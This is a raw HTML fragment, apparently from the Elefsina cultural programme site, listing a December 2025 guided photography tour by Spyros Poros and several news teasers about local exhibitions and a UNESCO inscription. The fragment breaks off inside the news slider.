						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:38928,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59221" class="elementor-post elementor-grid-item ecs-post-loop post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography">
				<div data-elementor-type="loop" data-elementor-id="29978" class="elementor elementor-29978 elementor-location-single post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/en/events/59221/">
							<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/12/DSC_0581-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59218" alt="" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1917531825" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8691" id="em-event-1917531825" data-view-id="1917531825">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/59221/"></a>
	<span class="meta-data data-text">Dates</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Time</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Venue</span>
    <span class="meta-data event-location">
		<a href=""
		   target="_blank">Old Olive Mill</a>
	</span>
    <br/>
    <span class="meta-data data-text">Kanellopoulou 1, Elefsina</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/59221/">Imprint 30 | Open guided tour by Spyros Poros</a></h3>
    
    <a href="https://2023eleusis.eu/en/events/59221/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/59221/">A unique guided tour through the photographic world of Spyros Poros</a></div>
    <div class="event-desc"><p>A unique guided tour through the photographic world of Spyros Poros</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/59221/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/">People/Society</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/">Visual Arts/Photography</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/" rel="tag">People/Society</a><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/" rel="tag">Visual Arts/Photography</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-03138b6 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="03138b6" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;03138b6&quot;,&quot;post_id&quot;:38928,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      <div class="elementor-posts-nothing-found"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/artistic-program/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1514" class="elementor elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3rd New Eleusis Symposion | Re-Enchanting the World"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" >
				3rd New Eleusis Symposion | Re-Enchanting the World			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-03T17:44:18+03:00">10.03.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T18:32:21+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map | Digital Platform Presentation"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" >
				The Invisible Map | Digital Platform Presentation			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T18:17:28+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum | Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum | Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:53:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-06-02T14:11:04+03:00">06.02.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 134 Persephone, The red carpet &#8211; The journey"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-134-persephone-the-red-carpet-the-journey/" aria-hidden="true" >
				Mystery 134 Persephone, The red carpet &#8211; The journey			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T16:53:11+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/inscription-of-the-quot-panagia-mesosporitissa-quot-custom-in-the-unesco-list/" aria-hidden="true" >
				Inscription of the &#8220;Panagia Mesosporitissa&#8221; custom in the UNESCO list			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:07:45+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				With ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
